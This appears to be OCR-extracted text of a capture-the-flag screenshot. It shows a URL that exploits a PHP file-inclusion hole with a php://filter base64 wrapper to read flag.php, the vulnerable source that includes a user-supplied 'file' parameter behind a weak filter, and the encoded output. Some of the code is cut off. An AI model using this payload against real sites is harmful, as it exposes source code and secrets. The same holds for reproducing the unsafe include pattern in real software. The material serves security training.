 不安全 442a1338-37e6-406c-add2-cc560721befc.node5.buuoj.cn:81/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
<html>
<title>secret</title>
<meta charset="UTF-8">
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,
{
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
</html>
PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVh
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序
<html> scroll
<head> ••• </head>
••• <body> == $0
<code> ••• </code>
"PCFET0NUWVBFIGh0bWw+Cgo8aHRtbD4KCiAgICA8aGVhZD4KICAgICAgICA8bWV0YSBjaGFyc2V0PSJ1dGYtOCI+CiAgICAgICAgPHRpdGxlPkZMQUc8L3RpdGxlPgogICAgPC9oZWFkP
"
<div> ••• </div>
</body>
<div id="immersive-translate-popup" style="all: initial"> ••• </div>
</html>
样式 已计算 布局 事件侦听器
筛选器 :hov .cls
element.style {
}
body { 用户代理
display: block;
margin: 8px;
}
margin 8
border –
padding –
8 – – 435.429×941.143 – – 8
–
–
8